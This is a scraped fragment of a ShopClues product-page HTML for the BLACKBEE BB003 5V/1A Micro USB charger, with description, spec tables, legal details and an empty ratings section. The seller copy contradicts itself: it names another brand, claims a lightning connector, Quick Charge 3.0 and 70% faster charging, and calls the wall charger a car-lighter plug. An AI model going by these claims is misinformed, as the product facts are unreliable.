                            <input class="btn orange" type="button" id="ckey" value="Submit">
                          </form>
                         </div> 
                                            </div>
                                </div>
                </div>
                          
                 
                    <div id="bigsalebnr" class="big_sale_section default_box"></div>
                               
</div>
                                   <div id="customer_faques" class="customer_faq b_section" style="display:none;">
            <h4>Customer Questions &amp; Answers <a href="javascript:void(0);" id="ask_question" class="btn blue-white">Ask Question</a></h4>
            <div class="shd_box">
                <ul id="ques_ans_list">
                </ul>
                <div id="load_more_qa" class="load_more" style="display:none;">
                    <a href="javascript:void(0);" type="button" class="btn btn_effect">Load More</a>
                </div>
            </div>
        </div>   
        <div id='div-gpt-ad-1479294007941-0' style="text-align:center;" >                    
            <script type='text/javascript'>
            function googleDisplayProduct1(){
            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1479294007941-0'); });
            }
            </script>   
        </div>
        <div id="c1x-ads_new" class="row cat_promotion_box productpage_c1xads"></div>
         
        <div class="selected_product_tabbing">
            <span class="pDetail">Product Details:</span>
            <h2>BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable</h2>
            <div class="shd_box with_videoReview">
            <div class="tabbing_nav">
                <ul>
                 
                                                 <li data-tab="1" class ="active pd-descr"><a href="javascript:void(0);">Product Description</a></li>
                                             <li class=" pd-spec" data-tab="2"><a href="javascript:void(0);">Specification</a></li>
                                                       
                    
                                                <li data-tab="3" class =" pd-otherinfo"><a href="javascript:void(0);">Legal Information</a></li>
                                                            </ul>
                <div class="scroll_hide"></div>
            </div>
            <div class="tabbing_info">
                                                                         <div id="product_description" class="pd_tabs active pd_data" data-content="1"  >
                        <div id="full_desc_1">    
                        <h1 class="a-size-base-plus a-text-bold" style="box-sizing: border-box; padding-bottom: 4px; text-rendering: optimizelegibility; color: #0f1111; font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; text-align: start; background-color: #ffffff; font-size: 16px !important; line-height: 24px !important;">About this item</h1>
<ul class="a-unordered-list a-vertical a-spacing-mini" style="box-sizing: border-box; margin-left: 18px; color: #0f1111; font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px; text-align: start; background-color: #ffffff;">
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Charge and sync your Android phone, BlackBerry and other smartphones with the KabelDirekt BB003 Charger USB Data Cable. This fast USB 2-in-1 cable is compatible with most smartphones and tablets on the market today and includes an integrated lightning connector making it easy to connect to any device without needing to search for a separate charger.</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Charge your devices quickly with this USB to Micro Data Cable.</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">With a current capability of 1 Amp and with an input voltage of 100-240V, this charger will charge your phone from dead to full in no time.</span>
<div id="aplus_feature_div" class="celwidget" style="box-sizing: border-box;">
<div id="aplus" class="a-section a-spacing-large bucket" style="box-sizing: border-box;">
<h2 style="box-sizing: border-box; padding-bottom: 4px; text-rendering: optimizelegibility; font-size: 24px; line-height: 32px;">Product Description</h2>
<div class="aplus-v2 desktop celwidget" style="box-sizing: border-box; margin-left: auto; margin-right: auto; overflow-wrap: break-word; word-break: break-word;">
<div class="celwidget aplus-module launchpad-company-logo aplus-standard" style="box-sizing: border-box; min-width: 979px;">
<div class="a-section a-text-center launchpad-module launchpad-module-company-logo" style="box-sizing: border-box; text-align: center !important; margin-bottom: 12px; max-width: 1000px; margin-left: auto; margin-right: auto; padding-top: 15px; padding-bottom: 15px;"><img style="box-sizing: border-box; max-width: 100%; border-width: 0px; border-style: initial; vertical-align: top;" src="https://m.media-amazon.com/images/W/IMAGERENDERING_521856-T2/images/S/aplus-media-library-service-media/c1d3804a-2529-4fad-9412-4a383a1a3034.__CR0,0,600,180_PT0_SX600_V1___.jpg" alt="b" /></div>
</div>
<div class="celwidget aplus-module module-2 aplus-standard" style="box-sizing: border-box; min-width: 979px; padding-bottom: 12px; margin-bottom: 12px;">
<div class="a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container" style="box-sizing: border-box; width: 1313px; overflow: hidden; position: relative; max-height: 700px;">
<div class="a-expander-content a-expander-partial-collapse-content" style="box-sizing: border-box; overflow: hidden; position: relative;">
<div class="aplus-module-wrapper apm-floatnone apm-fixed-width" style="box-sizing: border-box; text-align: inherit; margin-right: auto; margin-left: auto; width: 969px; float: none;">
<div class="apm-sidemodule apm-spacing" style="box-sizing: border-box; text-align: inherit; margin-right: auto; margin-left: auto; width: 970px; position: relative;">
<div class="apm-sidemodule-imageleft" style="box-sizing: border-box; position: relative; float: left;"><img style="box-sizing: border-box; max-width: 100%; vertical-align: top;" src="https://m.media-amazon.com/images/W/IMAGERENDERING_521856-T2/images/S/aplus-media-library-service-media/1f1b8d2f-9228-42b7-81d0-362706b290d9.__CR0,0,2000,2000_PT0_SX300_V1___.jpg" alt="qwe" /></div>
<div class="apm-sidemodule-textright" style="box-sizing: border-box; position: relative; display: table-cell; vertical-align: middle; padding-left: 40px; height: 300px; max-height: 300px;">
<h3 class="a-spacing-mini" style="box-sizing: border-box; text-rendering: optimizelegibility; font-size: 17px; line-height: 1.255; font-family: inherit; margin-bottom: 6px !important;">BLACKBEE BB003 5v / 1 amp speed charger with detachable Micro USB data transfer cable</h3>
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;">&nbsp;</p>
<ol class="a-ordered-list a-vertical" style="box-sizing: border-box; margin-left: 20px; padding-left: 0px;">
<li style="box-sizing: border-box; list-style: decimal; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box; color: #0f1111;">BLACKBEE 5V/1A USB to micro Charger. Supporting Quick Charge and Power Delivery.</span></li>
<li style="box-sizing: border-box; list-style: decimal; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box; color: #0f1111;">Compatible with all USB to micro enabled devices, including the Samsung Galaxy Note9/S10, Google Pixel 3/XL, Redmi, , OPPO, VIVO, and other phones and tablets- Fast charging up to DC 5V - 1A.</span></li>
</ol>
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;">&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="celwidget aplus-module module-3 aplus-standard" style="box-sizing: border-box; min-width: 979px; padding-bottom: 12px; margin-bottom: 12px;">
<div class="a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container" style="box-sizing: border-box; width: 1313px; overflow: hidden; position: relative; max-height: 700px;">
<div class="a-expander-content a-expander-partial-collapse-content" style="box-sizing: border-box; overflow: hidden; position: relative;">
<div class="aplus-module-wrapper apm-floatnone apm-fixed-width" style="box-sizing: border-box; text-align: inherit; margin-right: auto; margin-left: auto; width: 969px; float: none;">
<div class="apm-sidemodule apm-spacing" style="box-sizing: border-box; text-align: inherit; margin-right: auto; margin-left: auto; width: 970px; position: relative;">
<div class="apm-sidemodule-imageright" style="box-sizing: border-box; position: relative; float: right;"><img class="a-spacing-mini" style="box-sizing: border-box; max-width: 100%; vertical-align: top; margin-bottom: 6px !important;" src="https://m.media-amazon.com/images/W/IMAGERENDERING_521856-T2/images/S/aplus-media-library-service-media/1a1cb4d5-e0a9-4ec2-95e9-00c80aea3caf.__CR0,0,2000,2000_PT0_SX300_V1___.jpg" alt="wer" /></div>
<div class="apm-sidemodule-textleft" style="box-sizing: border-box; position: relative; display: table-cell; vertical-align: middle; height: 300px; max-height: 300px;">
<h3 class="a-spacing-mini" style="box-sizing: border-box; text-rendering: optimizelegibility; font-size: 17px; line-height: 1.255; font-family: inherit; margin-bottom: 6px !important;">BENEFIT: -</h3>
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;">&nbsp;</p>
<ul class="a-unordered-list a-vertical" style="box-sizing: border-box; margin-bottom: 18px !important; margin-left: 18px !important;">
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">US Quick Charge 3.0 ports provide fast charging for phones, tablets, and other devices including flagship smartphones Fast charging up to DC 5V - 1A.</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">everyday charging your Smartphone in 70% less time for ALL activities with BLACKBEE.</span></li>
</ul>
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;">&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="celwidget aplus-module 3p-module-b aplus-standard" style="box-sizing: border-box; min-width: 979px;">
<div class="aplus-module-wrapper aplus-3p-fixed-width" style="box-sizing: border-box; width: 970px; margin-left: auto; margin-right: auto; text-align: inherit;"><img class="a-spacing-base" style="box-sizing: border-box; max-width: 100%; border-width: 0px; border-style: initial; vertical-align: top; margin-bottom: 14px !important;" src="https://m.media-amazon.com/images/W/IMAGERENDERING_521856-T2/images/S/aplus-media-library-service-media/449d570e-6423-4f60-958a-ada3257785dd.__CR0,0,970,600_PT0_SX970_V1___.jpg" alt="121" /></div>
</div>
<div class="celwidget aplus-module module-9 aplus-standard" style="box-sizing: border-box; min-width: 979px; padding-bottom: 12px; margin-bottom: 12px;">
<div class="a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container" style="box-sizing: border-box; width: 1313px; overflow: hidden; position: relative; max-height: 700px;">
<div class="a-expander-content a-expander-partial-collapse-content" style="box-sizing: border-box; overflow: hidden; position: relative;">
<div class="aplus-module-wrapper apm-fixed-width" style="box-sizing: border-box; text-align: inherit; margin-right: auto; margin-left: auto; width: 969px;">
<div class="apm-spacing apm-fixed-width" style="box-sizing: border-box; width: 969px;">
<table class="apm-fixed-width apm-eventhirdcol-table" style="border-collapse: collapse; width: 969px; border-spacing: 0px;">
<tbody style="box-sizing: border-box;">
<tr style="box-sizing: border-box;">
<th class="apm-center" style="box-sizing: border-box; vertical-align: middle; text-align: center; padding-right: 35px; height: 320px; width: 300px;">
<div class="apm-eventhirdcol apm-floatleft" style="box-sizing: border-box; float: left; width: 300px;">
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;"><img class="a-spacing-mini" style="box-sizing: border-box; max-width: 100%; vertical-align: top; margin-bottom: 6px !important;" src="https://m.media-amazon.com/images/W/IMAGERENDERING_521856-T2/images/S/aplus-media-library-service-media/60467829-1208-402a-b64e-e125af50cde7.__CR0,0,2000,2000_PT0_SX300_V1___.jpg" alt="iio" /></p>
</div>
</th><th class="apm-center" style="box-sizing: border-box; vertical-align: middle; text-align: center; padding-right: 35px; height: 320px; width: 300px;">
<div class="apm-eventhirdcol apm-floatleft" style="box-sizing: border-box; float: left; width: 300px;">
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;"><img class="a-spacing-mini" style="box-sizing: border-box; max-width: 100%; vertical-align: top; margin-bottom: 6px !important;" src="https://m.media-amazon.com/images/W/IMAGERENDERING_521856-T2/images/S/aplus-media-library-service-media/19c74c9f-4f6b-40b7-94e3-e32f6da7a9e8.__CR0,0,2000,2000_PT0_SX300_V1___.jpg" alt="qwe" /></p>
</div>
</th><th class="apm-center" style="box-sizing: border-box; vertical-align: middle; text-align: center; height: 320px; width: 300px;">
<div class="apm-eventhirdcol apm-floatleft" style="box-sizing: border-box; float: left; width: 300px;">
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;"><img class="a-spacing-mini" style="box-sizing: border-box; max-width: 100%; vertical-align: top; margin-bottom: 6px !important;" src="https://m.media-amazon.com/images/W/IMAGERENDERING_521856-T2/images/S/aplus-media-library-service-media/c3920842-34dd-45f3-8d81-262211850882.__CR0,0,2000,2000_PT0_SX300_V1___.jpg" alt="er" /></p>
</div>
</th>
</tr>
<tr style="box-sizing: border-box;">
<td class="apm-top" style="box-sizing: border-box; vertical-align: top; padding-top: 3px; padding-right: 3px; height: 336.328px;">
<div class="apm-eventhirdcol apm-floatleft" style="box-sizing: border-box; float: left; width: 300px;">
<h4 class="a-spacing-mini" style="box-sizing: border-box; margin-top: 0px; text-rendering: optimizelegibility; font-weight: normal; font-size: 17px; line-height: 1.255; font-family: inherit; margin-bottom: 6px !important;">SPECIFICATIONS</h4>
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;">&nbsp;</p>
<ul class="a-unordered-list a-vertical" style="box-sizing: border-box; color: #0f1111; margin-bottom: 18px !important; margin-left: 18px !important;">
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Series &bull; 003</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Model Number &bull; BB003</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Model Name &bull; BLACKBEE BB-003 5V / 1 AMP FAST CHARGER WITH A MICRO USB DATA TRANSFER CABLEUSB SINGLE POR</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Output Interface &bull; DC 5V &ndash; 1Amp</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Certifications &bull; BIS</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Connector Type &bull; USB to Micro Cable</span></li>
</ul>
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;">&nbsp;</p>
</div>
</td>
<td class="apm-top" style="box-sizing: border-box; vertical-align: top; padding-top: 3px; padding-right: 3px; padding-left: 3px; height: 336.328px;">
<div class="apm-eventhirdcol apm-floatleft" style="box-sizing: border-box; float: left; width: 300px;">
<h4 class="a-spacing-mini" style="box-sizing: border-box; margin-top: 0px; text-rendering: optimizelegibility; font-weight: normal; font-size: 17px; line-height: 1.255; font-family: inherit; margin-bottom: 6px !important;">NO DEVICES / BATTERIES</h4>
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;">&nbsp;</p>
<ul class="a-unordered-list a-vertical" style="box-sizing: border-box; color: #0f1111; margin-bottom: 18px !important; margin-left: 18px !important;">
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Charged &bull; 1</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Designed For &bull; Mobile Phones, Mobile Chargeable Devices, Electronics Gadget</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">No of Charger Pins &bull; 1</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Cable Length &bull; 1.2 m</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Length x Width x Height &bull; 55 mm x 35 mm x 23 mm</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Weight &bull; 0.080 g</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Other Features &bull; US Quick Charge 3.0 ports provide fast charging for phones, tablets, and other devices including flagship smartphones Fast charging up to DC 5V - 1A.</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Cable Type &bull; USB to Micro</span></li>
</ul>
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;">&nbsp;</p>
</div>
</td>
<td class="apm-top" style="box-sizing: border-box; vertical-align: top; padding-top: 3px; padding-left: 3px; height: 336.328px;">
<div class="apm-eventhirdcol apm-floatleft" style="box-sizing: border-box; float: left; width: 300px;">
<h4 class="a-spacing-mini" style="box-sizing: border-box; margin-top: 0px; text-rendering: optimizelegibility; font-weight: normal; font-size: 17px; line-height: 1.255; font-family: inherit; margin-bottom: 6px !important;">POWER FEATURES</h4>
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;">&nbsp;</p>
<ul class="a-unordered-list a-vertical" style="box-sizing: border-box; color: #0f1111; margin-bottom: 18px !important; margin-left: 18px !important;">
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Power Input &bull; 100 - 240V, 50/60Hz</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Power Output &bull; 5V-1A</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Power Source &bull; AC</span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">Output Current &bull; 1 A</span></li>
</ul>
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;">&nbsp;</p>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="celwidget aplus-module module-1 aplus-standard" style="box-sizing: border-box; min-width: 979px; padding-bottom: 12px; margin-bottom: 12px;">
<div class="a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container" style="box-sizing: border-box; width: 1313px; overflow: hidden; position: relative; max-height: 700px;">
<div class="a-expander-content a-expander-partial-collapse-content" style="box-sizing: border-box; overflow: hidden; position: relative;">
<div class="aplus-module-wrapper apm-fixed-width" style="box-sizing: border-box; text-align: inherit; margin-right: auto; margin-left: auto; width: 969px;">
<div class="apm-spacing apm-wrap" style="box-sizing: border-box; width: 969px;">
<div class="apm-floatleft apm-wrap" style="box-sizing: border-box; width: 969px; float: left;">
<div class="apm-leftimage" style="box-sizing: border-box; float: left; margin-right: 20px; margin-bottom: 10px; width: 300px;"><img class="a-spacing-mini" style="box-sizing: border-box; max-width: 100%; vertical-align: top; margin-bottom: 6px !important;" src="https://m.media-amazon.com/images/W/IMAGERENDERING_521856-T2/images/S/aplus-media-library-service-media/12ccc819-c0fd-4961-a45e-9e727f1d3ca4.__CR0,0,300,400_PT0_SX300_V1___.jpg" alt="mlk" /><br style="box-sizing: border-box;" />
<p style="box-sizing: border-box; padding-top: 0px; padding-bottom: 0px; margin-bottom: 14px;">&nbsp;</p>
</div>
<div class="apm-rightthirdcol" style="box-sizing: border-box; float: right; width: 230px; padding-left: 30px; margin-left: 30px; border-left: 1px solid #dddddd;">
<div class="apm-rightthirdcol-inner" style="box-sizing: border-box;"><img class="a-spacing-mini" style="box-sizing: border-box; max-width: 100%; vertical-align: top; margin-bottom: 6px !important;" src="https://m.media-amazon.com/images/W/IMAGERENDERING_521856-T2/images/S/aplus-media-library-service-media/16dd117c-7dc6-4464-a0a0-16925012eebd.__CR0,0,350,175_PT0_SX350_V1___.jpg" alt="jjj" /></div>
</div>
<div class="apm-centerthirdcol apm-wrap" style="box-sizing: border-box; width: 969px; min-width: 359px;">
<h3 class="a-spacing-mini" style="box-sizing: border-box; text-rendering: optimizelegibility; font-size: 17px; line-height: 1.255; font-family: inherit; margin-bottom: 6px !important;">BLACK BEE BB003</h3>
<h4 class="a-spacing-mini a-color-secondary a-text-italic" style="box-sizing: border-box; margin-top: 0px; text-rendering: optimizelegibility; font-weight: normal; font-size: 17px; line-height: 1.255; font-family: inherit; margin-bottom: 6px !important; font-style: italic !important; color: #565959 !important;">5v / 1 amp speed charger with detachable Micro USB data transfer cable</h4>
<div class="amp-centerthirdcol-listbox" style="box-sizing: border-box; display: inline-block; width: 359px;">
<div class="a-box a-spacing-small a-color-alternate-background apm-listbox amp-centerthirdcol-listbox" style="box-sizing: border-box; border: 1px solid #dddddd; border-radius: 4px; width: 359px; background-color: #f3f3f3 !important; margin-bottom: 10px !important;">
<div class="a-box-inner" style="box-sizing: border-box; border-radius: 8px; position: relative; padding: 14px 18px;">
<ul class="a-unordered-list a-vertical" style="box-sizing: border-box; margin-left: 18px !important;">
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;"><span class="a-size-base" style="box-sizing: border-box; font-size: 13px !important; line-height: 19px !important;">Power Input &bull; 100 - 240V, 50/60Hz</span></span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;"><span class="a-size-base" style="box-sizing: border-box; font-size: 13px !important; line-height: 19px !important;">Power Output &bull; 5V-1A</span></span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;"><span class="a-size-base" style="box-sizing: border-box; font-size: 13px !important; line-height: 19px !important;">Power Source &bull; AC</span></span></li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;"><span class="a-size-base" style="box-sizing: border-box; font-size: 13px !important; line-height: 19px !important;">Output Current &bull;1 A</span></span></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="celwidget aplus-module module-11 aplus-standard" style="box-sizing: border-box; min-width: 979px; padding-bottom: 12px; margin-bottom: 12px; border-bottom: none;">
<div class="a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container" style="box-sizing: border-box; width: 1313px; overflow: hidden; position: relative; max-height: 360px;">
<div class="a-expander-content a-expander-partial-collapse-content" style="box-sizing: border-box; overflow: hidden; position: relative;">
<div class="aplus-module-wrapper apm-spacing apm-floatnone apm-fixed-width" style="box-sizing: border-box; text-align: inherit; margin-right: auto; margin-left: auto; width: 969px; float: none;">
<div class="apm-sidemodule aplus-module-content" style="box-sizing: border-box; text-align: inherit; margin-right: auto; margin-left: auto; width: 970px; position: relative; min-height: 300px; display: flex;">
<div class="apm-hero-image" style="box-sizing: border-box; float: none;"><img style="box-sizing: border-box; max-width: 100%; vertical-align: top; position: absolute;" src="https://m.media-amazon.com/images/W/IMAGERENDERING_521856-T2/images/S/aplus-media-library-service-media/ebf86dcd-7ae8-43f4-b506-4ba11ef4eabb.__CR0,0,970,300_PT0_SX970_V1___.jpg" alt="QQQWW" /></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="similarities_feature_div" class="celwidget" style="box-sizing: border-box;">
<div class="celwidget" style="box-sizing: border-box;">
<div id="DPSims_sims-container_desktop-dp-sims_3_container" style="box-sizing: border-box;"></div>
</div>
</div>
</li>
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;">This is the perfect accessory for your next road trip, camping trip or theme park adventure. Simply plug the charger into the cigarette lighter and you are ready to go.</span></li>
&nbsp;
<li style="box-sizing: border-box; list-style: disc; overflow-wrap: break-word;"><span class="a-list-item" style="box-sizing: border-box;"><br /></span></li>
</ul>                        </div> 
                        <div class="pdp_detail_imgs">
                            <ul class="grid" id="grid">
                            </ul>    
                        </div>
                        </div>
                                      <div id="specification" class="pd_tabs " data-content="2">
                    <table width="45%" border="0" cellspacing="0" cellpadding="0">
                    <tbody>
                     
                        <tr class='grpDesc'><td colspan="2"><h3 class="active">Key Feature</h3></td></tr>
                            <tr>
                                <td width="30%"><span>Brand</span></td>
                                    
                                                <td width="70%"><span class="stext">:&nbsp;&nbsp;&nbsp;Black Bee</span></td>
                            </tr>
                         
                        <tr class='grpDesc'><td colspan="2"><h3 class="active">Charger Features</h3></td></tr>
                            <tr>
                                <td width="30%"><span>Charger Type</span></td>
                                    
                                                    <td width="70%"><span class="stext">:&nbsp;&nbsp;&nbsp;Travel Adapters</span></td>
                            </tr>
                           <tr>
                                <td width="30%"><span>Charger Connector</span></td>
                                    
                                                    <td width="70%"><span class="stext">:&nbsp;&nbsp;&nbsp;Micro USB (V8)</span></td>
                            </tr>
                           <tr>
                                <td width="30%"><span>Cable Length</span></td>
                                    
                                                    <td width="70%"><span class="stext">:&nbsp;&nbsp;&nbsp;0.5 - 1.0 m</span></td>
                            </tr>
                           <tr>
                                <td width="30%"><span>Amperage Capacity</span></td>
                                    
                                                    <td width="70%"><span class="stext">:&nbsp;&nbsp;&nbsp;1.1 Amp to 2 Amp</span></td>
                            </tr>
                           <tr>
                                <td width="30%"><span>Color</span></td>
                                    
                                                <td width="70%"><span class="stext">:&nbsp;&nbsp;&nbsp;White</span></td>
                            </tr>
                         
                        <tr class='grpDesc'><td colspan="2"><h3 class="active">Warranty Details</h3></td></tr>
                            <tr>
                                <td width="30%"><span>Warranty Available</span></td>
                                    
                                                    <td width="70%"><span class="stext">:&nbsp;&nbsp;&nbsp;Manufacturer Warranty</span></td>
                            </tr>
                           <tr>
                                <td width="30%"><span>Warranty Service Type</span></td>
                                    
                                                    <td width="70%"><span class="stext">:&nbsp;&nbsp;&nbsp;Against Manufacturing Defects</span></td>
                            </tr>
                           <tr>
                                <td width="30%"><span>Duration</span></td>
                                    
                        
                        
                                                <td width="70%"><span class="stext">:&nbsp;&nbsp;&nbsp;6 Months</span></td>
                            </tr>
                        </tbody>
                    </table>
                                    </div>
                      
            
                         
                                <div id="other_info" class="pd_tabs" data-content="3">
                        <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                                <td colspan="2"><h3 class="active">More Details</h3></td>
                                                                            <tr>
                                                <td width="30%"><span>Maximum Retail Price (inclusive of all taxes)</span></td>
                                                <td width="70%"><span class="stext">Rs.999</span></td>
                                            </tr>
                                                                                    <tr>
                                                <td width="30%"><span>Common or Generic Name</span></td>
                                                <td width="70%"><span class="stext">BLACKBEE BB003 5v / 1 amp speed charger with detachable Micro USB data transfer cable for iPhone Samsung, Redmi, Realme, Oppo, Vivo for android smartphones, OS devices & many more</span></td>
                                            </tr>
                                                                                    <tr>
                                                <td width="30%"><span>Net Contents / Net Quantity</span></td>
                                                <td width="70%"><span class="stext">100</span></td>
                                            </tr>
                                                                                    <tr>
                                                <td width="30%"><span>Manufacturer's Name and Address</span></td>
                                                <td width="70%"><span class="stext">Blue Smart Technologies 33/5,Industrial Area,Vishwakarma Compound,Ghaziabad (U.P)</span></td>
                                            </tr>
                                                                                    <tr>
                                                <td width="30%"><span>Packer's Name and Address</span></td>
                                                <td width="70%"><span class="stext">Ditya enterprises ,C-166,Sec-63,Noida ,201309</span></td>
                                            </tr>
                                                                                    <tr>
                                                <td width="30%"><span>Marketer's name and Address</span></td>
                                                <td width="70%"><span class="stext">Ditya enterprises ,C-166,Sec-63,Noida ,201309</span></td>
                                            </tr>
                                                                                    <tr>
                                                <td width="30%"><span>Importer's Name and Address</span></td>
                                                <td width="70%"><span class="stext">Blue Smart Technologies 33/5,Industrial Area,Vishwakarma Compound,Ghaziabad (U.P)</span></td>
                                            </tr>
                                                                                    <tr>
                                                <td width="30%"><span>Country of Origin / Manufacture / Assembly</span></td>
                                                <td width="70%"><span class="stext">India</span></td>
                                            </tr>
                                                                    </tr>
                        </table>
                    </div>
                                        </div>
            </div> 
            
            <div class="service_locator">
            <span>Service Center Locator</span>
            <span><a href="http://www.shopclues.com/service-centers.html" target="_blank">Click Here</a></span>
        </div>
            
        </div>
        <div id="pdp_rnr" class="pdp_rnr">
	<h2>Rating & Reviews <span></span></h2>

    <div class="shd_box">
	<div class="rnr_details"> 
		<div class="rnr_graph">
	        <div class="star_rating_point">
	            <span>0</span>
	            <svg viewBox="0 0 100 100">
	                <circle cx="50" cy="50" r="45" id="gray"/>
	                <circle cx="50" cy="50" r="45" id="circle_fill" class="c_fill"/>
	            </svg>
	        </div>
	        	        <div class="prd_ratings"><span class="star"><span style="width:0px"></span></span></div>
	    </div>

        <div class="rnr_bar">
            <div class="ttl_reviews">
                            <div class="group-bar">
                    <span>5</span>
                    <div class="bar">
                    	<div class="bar-fill  star5  scale1" style="width:0% ;">
                    	</div>
                    </div>
                    <span>0</span>
                </div>
                            <div class="group-bar">
                    <span>4</span>
                    <div class="bar">
                    	<div class="bar-fill  star5  scale1" style="width:0% ;">
                    	</div>
                    </div>
                    <span>0</span>
                </div>
                            <div class="group-bar">
                    <span>3</span>
                    <div class="bar">
                    	<div class="bar-fill  star3  scale1" style="width:0% ;">
                    	</div>
                    </div>
                    <span>0</span>
                </div>
                            <div class="group-bar">
                    <span>2</span>
                    <div class="bar">
                    	<div class="bar-fill  star1  scale1" style="width:0% ;">
                    	</div>
                    </div>
                    <span>0</span>
                </div>
                            <div class="group-bar">
                    <span>1</span>
                    <div class="bar">
                    	<div class="bar-fill  star1  scale1" style="width:0% ;">
                    	</div>
                    </div>
                    <span>0</span>
                </div>
                        </div>
            <p>0 Ratings, 0 Reviews</p>
        </div>

                <div class="write_rnr">
                                       
                </div>

	</div>
     <script type="text/javascript">    
           var review_videos = null 
        </script>    
        <script type="text/javascript">  
           var unboxVideoLength = 10    
        </script>    
        <script type="text/javascript">  
           var unboxVideoCount =(0)- (10);    
        </script> 
           
         	</div>
 
                <div class="desc-note" style="font-size: 14px;margin-top: 20px;">      
           <span>
               <strong>Please Note:</strong> Seller assumes all responsibility for the products listed and sold . If you want to report an intellectual property right violation of this product, please click 
           </span><a href="//www.shopclues.com/index.php?dispatch=products.intellectual_property_protection_violation&amp;product_id=MTUzMzI2MDQ2">here.</a>
        </div>
                    </div>
</div>  
                        
    <span class='in-stock' style="display:none">In Stock</span>
<script> var page_url = window.location.href; </script>
    <script type="text/javascript">
        var pId = 153326046;
